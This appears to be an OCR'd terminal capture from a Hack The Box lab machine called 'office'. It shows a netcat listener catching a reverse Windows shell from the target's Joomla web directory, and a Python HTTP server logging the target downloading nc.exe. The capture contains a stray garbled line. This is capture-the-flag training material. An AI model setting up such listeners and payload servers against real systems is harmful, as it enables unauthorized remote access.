 dyallo-MS-7A39 ❐ 1 ● 1 rlwrap
dyallo in ~/Documents/Proyectos/hack-the-box/machines/office on main ● ● λ
ヒヒカセ
^C
dyallo in ~/Documents/Proyectos/hack-the-box/machines/office on main ● ● λ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
dyallo in ~/Documents/Proyectos/hack-the-box/machines/office on main ● ● λ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.3 50985
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla>
dyallo in ~/Documents/Proyectos/hack-the-box/machines/office on main ● ● λ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.3 - - [26/Mar/2024 00:52:42] "GET /nc.exe HTTP/1.1" 200 -
10.10.11.3 - - [26/Mar/2024 00:52:42] "GET /nc.exe HTTP/1.1" 200 -
❐ 1 ↑ 15h 24m 1 rlwrap 2 zsh | 00:54 | 26 Mar dyallo dyallo-MS-7A39